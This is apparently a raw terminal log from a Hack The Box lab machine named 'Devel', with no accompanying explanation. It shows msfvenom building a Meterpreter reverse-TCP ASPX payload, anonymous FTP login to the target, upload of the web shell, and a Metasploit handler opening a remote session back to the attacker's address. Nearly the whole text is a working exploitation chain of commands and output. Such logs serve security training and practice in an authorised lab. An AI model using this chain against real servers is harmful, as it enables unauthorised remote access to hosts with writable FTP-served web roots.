 221 Goodbye.
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL#
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
        inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::cdbf:f9d5:8dca:7e33  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 754  bytes 458551 (447.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4910  bytes 250319 (244.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.10.14
.8 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2797 bytes
Saved as: shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
12-28-18  10:49AM                 2860 shell.aspx
12-28-18  10:24AM                  114 upload.html
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2833 bytes sent in 0.00 secs (31.7854 MB/s)
ftp>
[*] Started reverse TCP handler on 10.0.0.150:4445
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
msf exploit(multi/handler) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
   LHOST     10.10.14.8       yes       The listen address (an interface may b
e specified)
   LPORT     4445             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.8:4445
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.8:4445 -> 10.10.10.5:49164) at 2018
-12-24 19:58:54 -0500
meterpreter >
[*] 10.10.10.5 - Meterpreter session 1 closed.  Reason: Died
meterpreter >